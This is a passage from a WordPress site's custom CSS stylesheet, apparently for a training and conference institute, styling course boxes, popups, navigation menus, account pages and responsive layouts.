    transition:0.3s;
    margin-bottom:8px !important;
}

.online-courses-row .woodmart-info-box .info-box-subtitle {
    position: absolute;
    transform: translate(70px,-160px) rotate(45deg);
    background-color: #159388;
    color: #fff;
    font-weight: 700;
    width: 100%;
    margin-bottom: 0 !important;
    line-height: 25px;
    height: 25px;
    top: 0;
    bottom: 0;
    right: 0;
}

.online-courses-row .woodmart-info-box .info-box-subtitle strong:before {
    content: "X";
    color: red;
    top: 0px;
    left: 72px !important;
    position: absolute;
    font-size: 25px !important;
    font-weight: 500;
}


.online-courses-row .course-last-row .woodmart-info-box .info-box-subtitle {
    transform: translate(0px,-118px) rotate(0deg);
    width: 170px;
    border-radius: 4px 0 0 4px;
    height: 30px;
    line-height: 30px;
}

.online-section-one {
    background: #f9f9f9;
    padding-top: 30px;
    padding-bottom: 30px;
    color: #000000;
}

.online-section-one .one-heading {
    margin-bottom: 5px;
}

.online-section-one .vc_column-inner {
    padding-top: 0 !important;
}

.online-image-section {
    padding-top: 225px;
    padding-bottom: 225px;
}

/********/

.online-courses-row-sidebar .woodmart-info-box {
  box-shadow: 0px 0px 10px #ccccccb8;
  background-color: #ffffff;
  transition:0.3s;
  border-radius: 0px 3px 3px 0px;
	margin-bottom:15px !important;
/* 	margin-right:15px; */
}

.online-courses-row-sidebar .vc_col-sm-12 {
    padding-right: 10px;
}

.online-courses-row-sidebar .woodmart-info-box:hover {
    cursor:pointer;
}

.online-courses-row-sidebar .woodmart-info-box .box-icon-wrapper {
    margin-bottom: 0px !important;
    margin-right: 0px !important;
}

.online-courses-row-sidebar .woodmart-info-box .info-box-icon {
    border-radius: 3px 0px 0px 3px;
    width: 90%;
    /* height: 78px; */
}

.online-courses-row-sidebar .woodmart-info-box .info-box-content {
    padding: 0px 10px 0px 0px;
    margin: auto 0;
}

.online-courses-row-sidebar .woodmart-info-box .info-box-title {
  line-height: 20px !important;
  font-size: 0.907em !important;
  font-family: "Open Sans" !important;
  font-weight: 600 !important;
  transition: 0.3s;
  margin-bottom: 0px !important;
/* 	white-space: pre-line; */
}

.page-id-7144 .sidebar-container {
    margin-top: 40px;
}

#text-19 {
	width: 104.3% !important;
	margin-bottom:0px !important;
	height: 600px;
  overflow-x: hidden !important;
  overflow-y: scroll;
}

/******** Responsive ***********/
@media only screen and (max-width: 767px) {

#courses .inner-courses-one .woodmart-info-box,
#courses .inner-courses-two .woodmart-info-box {
    margin-bottom:15px !important;
}
}

/*********/
.pum-containe .screen-reader-response {
    display: none;
}

form .popup-form {
    margin-bottom: 20px !important;
}

.popup-form.name input[type="text"],
.popup-form.email input[type="email"],
.popup-form.contact input[type="tel"] {
    border: 1px solid lightgray;
}

.popup-form.name input[type="text"]:focus,
.popup-form.email input[type="email"]:focus,
.popup-form.contact input[type="tel"]:focus {
    box-shadow: 0px 0px 4px #00bdd15c;
}

.popup-form.file-upload label {
    font-weight: 600;
    color: #000;
    margin-bottom: 10px;
}

div#popmake-7281 {
    box-shadow: 0px 0px 9px black;
    border-radius: 5px;
		margin: 0 auto;
    position: relative;
		top: 125px !important;
		opacity:1 !important;
}

#pum-7281 {
		opacity: 1 !important;
}

.pum-overlay {
    background-color: #000000ba !important;
}

.pum-container button.pum-close.popmake-close {
    width: 34px;
    height: 34px;
    top: -10px !important;
    right: -10px !important;
    border-radius: 40px !important;
    padding: 0px 0px !important;
    font-size: 14px !important;
    box-shadow: 0px 0px 9px #000;
}

.popup-form.upload-btn input.wpcf7-submit {
  background-color: #00BDD1 !important;
  border-radius: 4px;
	color:#fff !important;
}

.ihc-register-7 .iump-submit-form input {
    background: none repeat scroll 0 0 #149388 !important;
}

@media only screen and (max-width:320px) {
.online-courses-row .woodmart-info-box .info-box-subtitle {
    transform: translate(100px,-220px) rotate(45deg) !important;
}
}

@media only screen and (min-width:376px) and (max-width:411px) {
.online-courses-row .woodmart-info-box .info-box-subtitle {
    transform: translate(140px,-290px) rotate(45deg);
}
}

.wp-list-table tr th:nth-child(2) span:before {
    content: "Course Title";
    font-size: 16px;
}

.wp-list-table tr th:nth-child(2) {
    font-size: 0;
}

/************/

.british-course-fee-row .vc_toggle_content {
    padding-left: 0px !important;
}

.british-course-fee-row .fee-inner-row .vc_toggle_title {
    text-align: center !important;
    padding-left:0px !important;
}

.british-course-fee-row .fee-inner-row i.vc_toggle_icon {
    display: none !important;
}

.british-course-fee-row .fee-inner-row table td img,
.british-course-fee-row .fee-inner-row .mobile-responsive-table,
.british-course-fee-row .fee-inner-row .vc_toggle_content {
    margin-bottom:0px !important;
}

.british-course-fee-row .fee-inner-row table a.add_to_cart span {
    margin-bottom: 0px !important;
}

.top-table h5 {
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 20px !important;
}

.top-table table.table-one {
    border-bottom: 1px solid #f3f2f2;
}

#footer-column .last-col .col-b .wpb_single_image img {
	width:180px;
}

#footer-column .last-col .col-b .ssl-secure img {
    width: 120px !important;
}

@media (min-width: 1025px) {
	.whb-header-bottom-inner {
    display: contents !important;
}

body .mobile-three .sub-menu-dropdown .opener-page>a {
    background-color: #ffbf2a !important;
		color:#fff !important
}

.whb-secondary-menu .menu-simple-dropdown li a,
#menu-international-learning-centers .sub-menu-dropdown .sub-menu li ul{
		padding-left:0;
		padding-right:0;
}

#menu-international-learning-centers .sub-menu-dropdown .sub-menu li ul li a {
    padding-left: 18px;
    padding-right: 18px;
}
	

.whb-header-bottom-inner>.whb-column {
    display: block !important;
}

.main-nav .item-level-0>a {
    height: auto !important;
		font-weight:bold;
		letter-spacing:0;
}

.whb-header-bottom-inner>.whb-column:nth-child(2) {
    padding: 10px 0px !important;
}

.whb-header-bottom-inner>.whb-column:nth-child(3) {
    padding: 9px 15px 10px !important;
    background-color: #159388;
}

.whb-header-bottom-inner>.whb-column:nth-child(3) p {
  color: #ffffff;
	font-size: 14px;
}

.whb-header-bottom-inner>.whb-column:nth-child(3) p a:hover {
    color: #ffffff;
}

/*************/


.for-mobile {
	display:none !important;
}

.menu-simple-dropdown .sub-sub-menu {
		left:auto;
    right: 100%;
}

.menu-simple-dropdown .sub-sub-menu {
		left:auto;
    right: 100%;
}

.hiddenmenu {
    background-image: url(https://arintconferences.com/lisd/wp-content/uploads/2020/04/cursor-03.svg) !important;
    background-repeat: no-repeat;
    background-position: right;
    background-size: 16px;
    padding-right: 10px;
}

.hiddenmenu span.nav-link-text {
    color: #159388;
}

.hiddenmenu:hover {
    filter: brightness(0.2);
}

.slides-row .title-subtitle {
    font-size: 30px !important;
    line-height: 43px !important;
}

.slides-row .title {
    font-size: 22px !important;
    line-height: 46px !important;
}

.online-courses-row h3.info-box-title {
		white-space: pre-line;
}

.sidebar-all-pages-resp {
    display:none !important;
}

.whb-col-right .menu-simple-dropdown .sub-menu-dropdown {
    left: 10px !important;
}

.menu-simple-dropdown .sub-menu-dropdown, .menu-simple-dropdown .sub-sub-menu {
    width: 220px !important;                                                                 padding-left: 20px;
    padding-right: 20px;
}

.menu-simple-dropdown li a {
    padding-right: 0;
    padding-left: 0;
}

.main-page-wrapper > .container  .content-layout-wrapper  .site-content.col-lg-9 {
    max-width: 72% !important;
    margin-right: 3% !important;
}

.mega-menuz ul.sub-sub-menu {
    column-count: 3;
    width: 850px !important;
}

.mega-menuz-two-col ul.sub-sub-menu {
    column-count: 2;
    width: 500px !important;
}

.mega-menuz-two-col .menu-simple-dropdown .sub-sub-menu li a, 
.mega-menuz .menu-simple-dropdown .sub-sub-menu li a
{
    display: inline-block !important;
}

/*.footer-column-left .right-section{*/
/*    padding-top:40px;*/
/*}*/

.col-b .payment-options{
    padding-top:0px;
}

.col-b p.securing-options{
    padding-bottom: 10px;
    padding-top: 0px;
    margin-bottom:0px;
}

.brochure-title .title-after_title {
    text-align: center;
}

.program-partners img {
    width: 160px;
    height: auto;
}
.program-partners img:hover {
    cursor:pointer;
}

.program-partners .right{
    border-right: 2px solid;
    border-image: linear-gradient(to top,#f1f1f147,#eaeaea,#f1f1f147) 1 100%;
}

.regional-alliences {
    padding-top:30px;
    padding-bottom:35px;
}

.regional-alliences .owl-carousel-item {
    padding: 0px 5px;
}

.regional-alliences .wpb_images_carousel.wpb_content_element{
    margin-bottom:10px;
}

.iump-user-page-wrapper.ihc_userpage_template_1 {
    display: inline-block;
}

.ihc-ap-theme-3 .ihc-ap-wrap {
    text-align: center;
}

.iump-list-access-posts-wrapp {
    text-align: left;
}

.iump-form-upload_image .ihc-content-left {
    text-align: center;
    display: grid;
    height: 45px;
}

.iump-form-upload_image .ihc-upload-image-wrapp {
    display: inline-block;
}

.iump-form-upload_image label.iump-labels-register {
    text-align: center;
}

.page-id-7176 .ihc-upload-image-wrapp {
    display: table;
    text-align: center;
    margin: 0 auto;
}

.page-id-7176 .iump-level-details-register {
    margin: 0;
    padding-bottom: 0px;
}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.top-table.scholarship-stamp-responsive h4 {
  text-align: left !important;
  padding: 8px 50px 8px 15px !important;
  justify-content: left !important;
	font-size:17px !important;
}

.sub-menu-dropdown.color-scheme-light {
    background-color: transparent;
}

.dropdowns-color-light .site-mobile-menu .sub-menu li a {
    color: rgba(255, 255, 255, 0.8) !important;
}

.scholership-stamp-icon-white {
    top: 12px;
    right: 20px;
    width: 100px;
    transform: rotate(12deg);
}

#registration-form .vc_col-sm-10,
#center-accreditation .vc_col-sm-10 {
    width: 100% !important;
}

.sidebar-all-pages-resp {
    display:none;
}

.category-conference-page h4.woodmart-title-container {
    font-size: 24px !important;
}

.empty-space {
    display: none !important;
}

#md-message .right-col .wpb_text_column {
    margin: 0 155px !important;
}

.faculty-row-two .wpsm_row:nth-child(3) .wpsm_single_team img.img-responsive,
.faculty-row-two .wpsm_row:nth-child(4) .wpsm_single_team img.img-responsive,
.faculty-row-two .wpsm_row:nth-child(5) .wpsm_single_team img.img-responsive {
    margin-top: 0px !important;
}

.faculty-row-two .wpsm-col-div.wpsm_single_team {
    margin-bottom: 0px !important;
}

.home-slider-resp .woodmart-slide {
    min-height: 400px !important;
}

.home-slider-resp .slider-btn-one {
    padding: 8px 16px !important;
}

.home-slider-resp .slider-btn-two {
    padding: 8px 21px !important;
}

.home-slider-resp .slider-btn-three {
    padding: 8px 16px !important;
}

.home-slider-resp .col-c .woodmart-button-wrapper {
    text-align: center !important;
    margin-top: 15px;
}

.home-slider-resp .col-b .woodmart-button-wrapper {
    text-align: left !important;
}

.home-slider-resp .owl-stage-outer {
    height: 340px !important;
}

.home-slider-resp .woodmart-title-container {
    font-size: 22px !important;
    line-height: 28px !important;
}
}

@media (min-width: 577px) and (max-width: 767px) {
	.top-table.scholarship-stamp-responsive h4 {
  text-align: left !important;
  padding-right: 120px !important;
	justify-content: left !important;
}

.sub-menu-dropdown.color-scheme-light {
    background-color: transparent;
}

.dropdowns-color-light .site-mobile-menu .sub-menu li a {
    color: rgba(255, 255, 255, 0.8) !important;
}

.site-mobile-menu li.menu-item-has-children > a {
    padding-right: 55px;
		letter-spacing:0;
}

.site-mobile-menu .sub-menu li a.woodmart-nav-link {
		font-weight: 100;
}

.scholership-stamp-icon-white {
  top: 18px !important;
  right: 30px !important;
}


li.for-mobile.menu-item-9748.opener-page > span {
    background-color: #159388;
}

#footer-column .col-b {
	display:none !important;
}

div#popmake-7281 {
		top: 50px !important;
}

.menu-item-5378 .sub-menu-dropdown, .menu-item-5378 .icon-sub-menu {
    display: none;
}

#account-page-row,
.account-page-row .ihc-ap-theme-3 .ihc-ap-wrap {
    margin-bottom: 0px !important;
}

#account-page-row {
    margin-top: 25px !important;
}

.account-page-row .ihc-ap-top-theme-4 .ihc-account-page-top-mess {
    padding-left: 0px !important;
}

.account-page-row .ihc-ap-top-theme-4 .ihc-account-page-top-extra-mess span {
    font-size: 14px;
		text-align: left;
}

.account-page-row .ihc-ap-top-theme-4 .iump-user-page-name {
    font-size: 16px;
    font-weight: 800;
    text-align: left;
}
.page-id-7173 aside.sidebar-container {
    display: none;
}

.account-page-row .iump-register-form.ihc-register-7,
.account-page-row .ihc-ap-top-theme-4 .ihc-middle-side {
    margin: auto !important;
}

.account-page-row .ihc-ap-top-theme-4 .ihc-account-page-top-extra-mess {
    display: block !important;
		text-align:left;
}

.account-page-row .iump-list-access-posts-item-content .iump-list-title {
    padding: 22px 25px !important;
    min-height: auto !important;
}

.account-page-row .ihc-ap-menu .ihc-ap-menu-item {
    width: 33.333%;
}

.account-page-row .ihc-ap-menu .ihc-ap-menu-item a {
    padding: 0px !important;
}

#account-page-row .iump-list-access-posts-the-feature-image img {
    width: 400px !important;
    height: auto !important;
}

.account-page-row .ihc-left-side {
    width: 100% !important;
    max-width: 100%;
}

.account-page-row img.ihc-member-photo {
    max-height: 130px !important;
    min-height: 130% !important;
    margin-bottom: 10px;
    margin: 0px !important;
}

.account-page-row .ihc-ap-top-theme-4 {
    height: auto !important;
    padding: 15px 15px;
    display: inline-flex;
}

article.page .iump-list-access-posts-item-wrapp {
    width: 100% !important;
    margin: 0px 0 25px !important;
}

#account-form-row {
    margin: 50px 0px !important;
}

.online-courses-row .woodmart-info-box .info-box-subtitle {
    transform: translate(120px,-260px) rotate(45deg);
}

.online-courses-row .course-last-row .woodmart-info-box .info-box-subtitle {
    transform: translate(0px,-180px) rotate(0deg) !important;
}

.online-courses-row .course-last-row .woodmart-info-box .info-box-content {
    height: 85px;
}

.online-courses-row .woodmart-info-box .info-box-content {
    padding: 15px 15px 15px;
}
.online-courses-row .woodmart-info-box img {
    width: 400px !important;
}

.registration-form {
    padding: 32px 0px 0px;
}

.registration-form form .vc_row .vc_col-sm-6:last-child {
    margin-bottom: 0px !important;
}

.registration-form form .vc_row .vc_col-sm-6 {
    margin-bottom: 25px;
}

.registration-form form .vc_row.fourth {
    margin-bottom: 20px;
}

.registration-form .title-wrapper {
	  padding-top: 0px !important;
    margin-bottom: 25px;
}

.category-conference-page h4.woodmart-title-container {
    font-size: 20px !important;
}

.venue-info-row .conference-page-btn {
    width: 92%;
}

.responsive-h-two h2.title {
    font-size: 22px !important;
    line-height: 28px !important;
}

.welcome-slide .col-a {
    width: 100%;
}

.responsive-h-three  h2.title {
    font-size: 20px !important;
    line-height: 26px !important;
}

.responsive-h-four  h4.title {
    font-size: 16px !important;
    line-height: 22px !important;
}

.accredition .wpb_single_image {
    margin-bottom: 0 !important;
}

p {
    font-size: 14px !important;
}

.post-single-page .meta-post-categories {
    margin-top: 25px !important;
}
/***** Home page ******/

.empty-space {
    display: none !important;
}

.home-slider-resp .woodmart-slide {
    min-height: 400px !important;
}

.home-slider-resp .slider-btn-one {
    padding: 8px 16px !important;
}

.home-slider-resp .slider-btn-two {
    padding: 8px 21px !important;
}

.home-slider-resp .slider-btn-three {
    padding: 8px 16px !important;
}

.home-slider-resp .col-c .woodmart-button-wrapper {
    text-align: center !important;
    margin-top: 15px;
}

.home-slider-resp .col-b .woodmart-button-wrapper {
    text-align: left !important;
}

.home-slider-resp .owl-stage-outer {
    height: 340px !important;
}

.home-slider-resp .woodmart-title-container {
    font-size: 22px !important;
    line-height: 28px !important;
}

.our-introduction-resp {
    padding-top: 25px !important;
    padding-bottom: 20px !important;
}

.courses-resp {
    padding-top: 25px !important;
    padding-bottom: 30px !important;
}

.our-introduction-resp .wpb_column {
    padding-bottom: 0px !important;
}

.our-introduction-resp .woodmart-button-wrapper {
    margin-top: 15px;
}

.our-introduction-resp .wpb_text_column,
.onlinetrain-resp .info-box-carousel-wrapper {
    margin-bottom: 0px !important;
}

.md-message-h {
    padding-top: 25px !important;
    padding-bottom: 0px !important;
}

.md-message {
    display: grid !important;
    padding-bottom:30px !important;
    padding-top: 0px !important;
}

.md-message .left-col {
    order: 2 !important;
}

.md-message .right-col {
    order: 1 !important;
}

.md-message .text-right {
    text-align: center !important;
}

#md-message .right-col .wpb_text_column {
    margin: 0 155px !important;
}

.md-message .left-col .wpb_wrapper {
    margin-top: 15px;
}

.courses-resp .woodmart-blog-holder article {
    width: 50%;
}

.courses-resp article:nth-last-child(-n+2) {
    margin-bottom: 0px !important;
}

.call-to-action-resp h2,
.call-to-action-resp .title-after_title {
    text-align: center;
    margin-bottom: 10px;
}

.call-to-action-resp .title-after_title {
    font-size: 15px;
}

.call-to-action-resp .btn-size-extra-large {
    font-size: 13px;
    line-height: 22px;
    padding: 10px 30px;
    margin-top: 10px;
}

#post-3763 .article-body-container {
   padding: 24px 0 14px !important;
}

.onlinetrain-resp,
.onlinetrain-page-resp {
    padding-top: 25px !important;
    padding-bottom: 0px !important;
}

/********* About US Page*********/
.about-our-introduction-resp {
    display: flex !important;
    flex-direction: column-reverse !important;
    padding-bottom: 0px !important;
}

.about-our-introduction-resp .col-a .vc_column-inner {
    padding-top: 0px !important;
}

/*********** Online program page ***********/
.broucher-resp  {
    padding-top: 25px !important;
    padding-bottom: 30px !important;
}

/********* Classroom Inhouse Training Page ***********/
#courses h2 {
    font-size: 22px !important;
}

/*********** Broucher Page ************/
.broucher-resp  {
    padding-top: 25px !important;
    padding-bottom: 0px !important;
}

/****** Our Venue and inner Pages  *******/
.our-venue-row,
.venues-gallery{
    padding-bottom: 25px !important;
    padding-top: 30px !important;
}

.our-venue-row .our-venues .wpb_column {
    display: block;
    float: left;
    width: 50%;
}

/******** Lisd Membership Page *********/
.header-sec {
    padding-top:25px !important;
}

.section-one a.btn {
    margin-bottom: 15px;
}

.one ul {
    column-count: 1 !important;
}

/********* sidebar **********/
.sidebar-all-pages {
    display:none;
}

.sidebar-container {
    margin-bottom: 0px !important;
}

/********** md and faculty page **********/
.md-headline-page,
.faculty-row-one {
    padding-top:25px !important;
}

.md-headline-page-row-two {
    display: flex;
    flex-direction: column-reverse;
}

.md-headline-page-row-two .colored-bg {
    margin-bottom: 20px !important;
}

.faculty-row-two .wpsm_team_1_member_wrapper img.img-responsive {
    width: 100% !important;
    display: block;
    float: none !important;
    margin-top: 0px !important;
    margin: auto !important;
}

.faculty-row-two .wpsm_team_1_member_wrapper_inner {
    width: 100%;
    margin: auto !important;
    margin-bottom: 25px !important;
    margin-top: -15px !important;
    height: auto !important;
    min-height: unset;
}

.faculty-row-two .wpsm_row:nth-child(1) .wpsm_single_team .wpsm_team_1_member_wrapper_inner,
.faculty-row-two .wpsm_row:nth-child(2) .wpsm_single_team .wpsm_team_1_member_wrapper_inner,
.faculty-row-two .wpsm_row:nth-child(6) .wpsm_single_team .wpsm_team_1_member_wrapper_inner {
    padding: 30px 15px 0px 15px !important;
}

.faculty-row-two .wpsm_row:nth-child(3) .wpsm_single_team img.img-responsive,
.faculty-row-two .wpsm_row:nth-child(4) .wpsm_single_team img.img-responsive,
.faculty-row-two .wpsm_row:nth-child(5) .wpsm_single_team img.img-responsive {
    margin-top: 0px !important;
}

.faculty-row-two .wpsm_team_1_member_wrapper .wpsm_team_1_member_wrapper_inner {
    padding: 30px 15px 0px 15px !important;
}

.faculty-row-two .wpsm-col-div.wpsm_single_team {
    margin-bottom: 0px !important;
}

/************* contact page ************/
.contact-us-row-one .vc_column-inner,
.contact-us-row-two .vc_column-inner {
    padding-top: 0px !important;
}

.contact-us-row-one {
    padding-top: 25px !important;
}

.contact-us-row-one .woodmart-info-box,
.contact-us-row-two .wpb_gmaps_widget {
    margin-bottom: 15px !important;
}

.contact-us-row-three form > p {
    margin-bottom: 0px !important;
}

/********** Online Programmers inner pages *********/ 
.online-programmers-first-row {
    padding-top:25px !important;
}

/************* Footer ***************/
#footer-row-one h2,
#footer-row-one .title-after_title {
    text-align: center;
}

#footer-row-one a.bochure-btn-footer {
    font-size: 13px;
    line-height: 22px;
    padding: 10px 30px !important;
    margin-bottom: 10px;
}

#footer-row-one .wpb_column.first {
    margin-bottom: 10px;
}

#footer-row-one .woodmart-social-icons {
    text-align: center;
}

#footer-row-one .fourth .vc_column-inner {
    padding-top: 0px !important;
}

.copyrights-centered .min-footer {
    font-size: 13px;
    color: #fff !important;
    border-top: 1px solid #fff;
}

footer .last-col .left-section {
    margin-top: 10px;
}

/*********** End of Footer *********/

.about-top-section {
    margin-bottom: 12px !important;
}

.about-our-introduction-resp .vc_column-inner{
    padding-top:18px !important;
}

.right-col .colored-bg {
    margin: 0px 29px 20px 29px !important;
}

/*************************/

.regional-alliences {
    padding-top:20px;
    padding-bottom:25px;
}

.regional-alliences .owl-carousel-item {
    padding: 0px 5px;
}

.regional-alliences .wpb_images_carousel.wpb_content_element {
    margin-bottom:10px;
}

/*.program-partners {*/
/*    margin-left: 3%;*/
/*}*/
.program-partners .one, .program-partners .two,
.program-partners .three, .program-partners .four {
    width: 25%;
    float: left;
}

.program-partners .right{
    border-right: 2px solid;
    border-image: linear-gradient(to top,#f1f1f147,#eaeaea,#f1f1f147) 1 100%;
}

.ihc-mobile-bttn-wrapp {
	display:none !important;
}
}

@media (max-width: 576px) {
	.top-table.scholarship-stamp-responsive h4 {
    text-align: left !important;
    padding-right: 120px !important;
}

.sub-menu-dropdown.color-scheme-light {
    background-color: transparent;
}

.dropdowns-color-light .site-mobile-menu .sub-menu li a {
    color: rgba(255, 255, 255, 0.8) !important;
}

.site-mobile-menu li.menu-item-has-children > a {
    padding-right: 55px;
		letter-spacing:0;
}

.site-mobile-menu .sub-menu li a.woodmart-nav-link {
		font-weight: 100;
}

.scholership-stamp-icon-white {
    top: 30px !important;
    right: 30px !important;
}

li.for-mobile.menu-item-9748.opener-page > span {
    background-color: #159388;
}

#footer-column .col-b {
	display:none !important;
}

div#popmake-7281 {
		top: 50px !important;
}

.menu-item-5378 .sub-menu-dropdown, .menu-item-5378 .icon-sub-menu {
    display: none;
}

.title-row {
    padding-top: 20px !important;
    padding-bottom: 30px !important;
}

.assessment-worksheet .vc_col-sm-3 {
    width: 50%;
    float: left;
}

.title-row img {
	margin-top:15px;
}

.title-row .title,
body .course-main-title-row .course-main-title .title {
    font-size: 24px !important;
}

.page-id-7144 aside.sidebar-container, .page-id-7368 aside.sidebar-container,
.page-id-7392 aside.sidebar-container, .page-id-7403 aside.sidebar-container,
.page-id-7442 aside.sidebar-container, .page-id-7472 aside.sidebar-container,
.page-id-7485 aside.sidebar-container, .page-id-7513 aside.sidebar-container,
.page-id-7534 aside.sidebar-container, .page-id-7554 aside.sidebar-container {
    display: none;
}

body .course-gen-title .title {
    font-size: 22px !important;
}

.assessment-module-one .wpb_text_column h4,
.assessment-module-two .wpb_text_column h4,
.assessment-module-three .wpb_text_column h4,
.assessment-module-four .wpb_text_column h4 {
    font-size: 20px !important;
    line-height: 24px !important;
}

.bg-gray-row, .bg-border-row {
    padding: 18px 5px 30px !important;
}

body .course-detail-row .inline-table-sec table tr th {
	font-size:14px !important;
}

body .course-detail-row .inline-table-sec table td {
    padding: 10px 6px !important;
}

.course-main-title-row,
.bg-border-row {
    margin-top: 25px !important;
}

.course-detail-row {
    padding-bottom: 25px !important;
}

.course-modules.vc_row.vc_column-gap-15>.vc_column_container {
    padding: 0px 0px 0px !important;
}

.course-modules .vc_col-sm-4:nth-child(2) {
    margin: 15px 0px;
}

.assessment-worksheet {
    margin-bottom: 30px !important;
    padding-bottom: 15px !important;
}

#account-page-row,
.account-page-row .ihc-ap-theme-3 .ihc-ap-wrap {
    margin-bottom: 0px !important;
}

.account-page-row .ihc-ap-top-theme-4 .ihc-account-page-top-mess {
    padding-left: 0px !important;
}

.account-page-row .ihc-ap-top-theme-4 .ihc-account-page-top-extra-mess span {
    font-size: 14px;
		text-align: left;
}

.account-page-row .ihc-ap-top-theme-4 .iump-user-page-name {
    font-size: 16px;
    font-weight: 800;
    text-align: left;
}

#account-page-row {
    margin-top: 25px !important;
}

.account-page-row .ihc-ap-top-theme-4 .ihc-account-page-top-extra-mess {
    display: block !important;
		text-align:left;
}

.account-page-row .iump-register-form.ihc-register-7,
.account-page-row .ihc-ap-top-theme-4 .ihc-middle-side {
    margin: auto !important;
}

.page-id-7173 aside.sidebar-container {
    display: none;
}

#account-page-row .iump-list-access-posts-the-feature-image img {
    width: 400px !important;
    height: auto !important;
}

.account-page-row .iump-list-access-posts-item-content .iump-list-title {
    padding: 22px 25px !important;
    min-height: auto !important;
}

.account-page-row .ihc-ap-menu .ihc-ap-menu-item {
    width: 33.333%;
}

.account-page-row .ihc-ap-menu .ihc-ap-menu-item a {
    padding: 0px !important;
}

.account-page-row .ihc-left-side {
    width: 100% !important;
    max-width: 100%;
}

.account-page-row img.ihc-member-photo {
    max-height: 130px !important;
    min-height: 130% !important;
    margin-bottom: 10px;
    margin: 0px !important;
}

.account-page-row .ihc-ap-top-theme-4 {
    height: auto !important;
    padding: 15px 15px;
    display: inline-flex;
}

article.page .iump-list-access-posts-item-wrapp {
    width: 100% !important;
    margin: 0px 0 25px !important;
}

#account-form-row {
    margin: 50px 0px !important;
}

.online-courses-row .woodmart-info-box .info-box-subtitle {
    transform: translate(120px,-260px) rotate(45deg);
}

.online-courses-row .woodmart-info-box .info-box-subtitle strong:before {
    left: 155px !important;
}


.online-courses-row .course-last-row .woodmart-info-box .info-box-subtitle {
    transform: translate(0px,-180px) rotate(0deg) !important;
}

.online-courses-row .course-last-row .woodmart-info-box .info-box-content {
    height: 85px;
}

.online-courses-row .woodmart-info-box .info-box-content {
    padding: 15px 15px 15px;
}
.online-courses-row .woodmart-info-box img {
    width: 400px !important;
}

.registration-form .title-wrapper {
    padding-top: 0 !important;
}

.online-courses-row {
    padding-top: 20px !important;
    padding-bottom: 15px !important;
}

.online-courses-row .woodmart-info-box {
    margin-bottom: 20px !important;
}

body .online-courses-row .vc_row.vc_inner {
	margin-bottom:0px !important;
}

.registration-form form .vc_row .vc_col-sm-6:last-child {
    margin-bottom: 0px !important;
}

.registration-form form .vc_row .vc_col-sm-6 {
    margin-bottom: 25px;
}

.registration-form form .vc_row.fourth {
    margin-bottom: 10px !important;
}

.registration-form .title-wrapper {
    margin-bottom: 25px;
}

.category-conference-page h4.woodmart-title-container {
    font-size: 20px !important;
}

.venue-info-row .conference-page-btn {
    width: 92%;
}

.sidebar-all-pages-resp .banner-title {
    line-height: 19px !important;
    font-size: 15px !important;
}

.responsive-h-two h2.title {
    font-size: 22px !important;
    line-height: 28px !important;
}

.welcome-slide .col-a {
    width: 100% !important;
}

.responsive-h-three  h2.title {
    font-size: 20px !important;
    line-height: 26px !important;
}

.responsive-h-four  h4.title {
    font-size: 16px !important;
    line-height: 22px !important;
}

.accredition .wpb_single_image {
    margin-bottom: 0 !important;
}

p {
    font-size: 14px !important;
}

.post-single-page .meta-post-categories {
    margin-top: 25px !important;
}
/***** Home page ******/

.empty-space {
    display: none !important;
}

.home-slider-resp .woodmart-slide {
    min-height: 400px !important;
}

.home-slider-resp .slider-btn-one {
    padding: 8px 10px !important;
}

.home-slider-resp .slider-btn-two {
    padding: 8px 10px !important;
}

.home-slider-resp .slider-btn-three {
    padding: 8px 16px !important;
}

.home-slider-resp .col-c .woodmart-button-wrapper {
    text-align: center !important;
    margin-bottom: -10px;
}

.home-slider-resp .col-b .woodmart-button-wrapper {
    text-align: left !important;
}

.home-slider-resp .owl-stage-outer {
    height: 340px !important;
}

.home-slider-resp .woodmart-title-container {
    font-size: 22px !important;
    line-height: 28px !important;
}

.our-introduction-resp {
    padding-top: 25px !important;
    padding-bottom: 17.5px !important;
}

.courses-resp {
    padding-top: 23px !important;
    padding-bottom: 33px !important;
}

.our-introduction-resp .wpb_column {
    padding-bottom: 0px !important;
}

.our-introduction-resp .woodmart-button-wrapper {
    margin-top: 15px;
}

.our-introduction-resp .wpb_text_column,
.onlinetrain-resp .info-box-carousel-wrapper {
    margin-bottom: 0px !important;
}

.onlinetrain-resp .woodmart-info-box .info-box-title {
    margin-bottom:0px !important;
}

.md-message-h {
    padding-top: 25px !important;
    padding-bottom: 0px !important;
}

.md-message {
    display: grid !important;
    padding-bottom:20px !important;
    padding-top: 0px !important;
}

.md-message .left-col {
    order: 2 !important;
}

.md-message .right-col {
    order: 1 !important;
}

#md-message .woodmart-button-wrapper {
    margin-top: 15px;
}

.md-message .text-right {
    text-align: left !important;
}

#md-message .right-col .wpb_text_column {
    margin: 0 !important;
    padding-top: 10px;
}

#md-message .right-col img {
    width: calc(100% - 20px);
}

.md-message-text {
    padding-bottom: 25px;
}

.md-message .left-col .wpb_wrapper {
    margin-top: 15px;
}

.courses-resp .woodmart-blog-holder article {
    width: 50%;
}

.courses-resp article:nth-last-child(-n+2) {
    margin-bottom: 0px !important;
}

.call-to-action-resp h2,
.call-to-action-resp .title-after_title {
    text-align: center;
    margin-bottom: 10px;
}

.call-to-action-resp .title-after_title {
    font-size: 15px;
}

.call-to-action-resp .btn-size-extra-large {
    font-size: 13px;
    line-height: 22px;
    padding: 10px 30px;
    margin-top: 10px;
}

#post-3763 .article-body-container {
   padding: 24px 0 14px !important;
}

.onlinetrain-page-resp {
    padding-top: 20px !important;
    padding-bottom: 16px !important;
}

.onlinetrain-resp {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}

/********* About US Page*********/
.about-our-introduction-resp {
    display: flex !important;
    flex-direction: column-reverse !important;
    padding-bottom: 0px !important;
}

.about-our-introduction-resp .col-a .vc_column-inner {
    padding-top: 0px !important;
}

/*********** Online program page ***********/
/*.broucher-resp  {*/
/*    padding-top: 25px !important;*/
/*    padding-bottom: 30px !important;*/
/*}*/

/********* Classroom Inhouse Training Page ***********/
#courses h2 {
    font-size: 22px !important;
}

/*********** Broucher Page ************/
.broucher-resp  {
    padding-top: 18px !important;
    padding-bottom: 0px !important;
}

/****** Our Venue and inner Pages  *******/
.venues-gallery{
    padding-bottom: 20px !important;
    padding-top: 20px !important;
}

.our-venue-row{
    padding-bottom: 15px !important;
    padding-top: 23px !important;
}

.our-venue-row .our-venues .wpb_column {
    display: block;
    float: left;
    width: 50%;
}

/******** Lisd Membership Page *********/
.header-sec {
